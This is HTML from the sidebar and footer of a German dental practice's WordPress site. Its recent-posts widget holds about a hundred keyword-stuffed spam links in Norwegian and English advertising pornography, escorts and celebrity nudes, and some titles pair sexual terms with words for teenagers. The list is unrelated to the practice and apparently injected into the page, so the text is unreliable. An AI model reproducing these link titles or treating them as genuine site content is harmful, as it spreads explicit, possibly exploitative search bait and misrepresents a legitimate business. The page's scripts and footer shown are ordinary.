<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>